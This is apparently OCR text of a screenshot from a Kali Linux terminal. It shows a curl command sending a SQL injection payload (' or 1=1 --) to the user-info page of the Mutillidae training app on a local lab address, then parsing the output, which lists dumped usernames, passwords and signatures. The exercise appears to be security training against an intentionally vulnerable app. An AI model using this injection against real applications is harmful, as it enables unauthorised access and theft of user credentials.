 Applications Places Terminal Tue 03:52 4
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl -b crack_cookies2.txt -c crack_cookies2.txt --user-agent "Mozilla/4.0 (com
patible; MSIE 5.01; Windows NT 5.0)" --data "page=user-info.php&username=%27+or+1%3D1+--+&pa
ssword=&user-info-php-submit-button=View+Account+Details" --location "http://10.0.1.100/muti
llidae/index.php" | grep -i "Username=" | awk 'BEGIN{FS="<"}{for (i=1; i<=NF; i++) print $i}
' | awk -F\> '{print $2}'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 24685 0 24582 100 103 24582 103 0:00:01 --:--:-- 0:00:01 535k
Results for . 16 records found.
Username=
admin
Password=
adminpass
Signature=
Monkey!
Username=
adrian
Password=
somepassword
Signature=
Zombie Films Rock!